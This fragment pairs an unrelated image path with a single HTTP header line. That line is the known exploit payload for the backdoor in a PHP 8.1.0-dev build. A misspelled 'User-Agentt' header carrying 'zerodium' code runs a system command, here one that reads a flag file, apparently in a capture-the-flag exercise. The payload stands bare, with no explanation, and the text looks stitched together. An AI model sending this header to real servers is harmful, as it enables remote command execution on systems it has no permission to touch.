 User-Agentt:zerodiumsystem("cat /flag");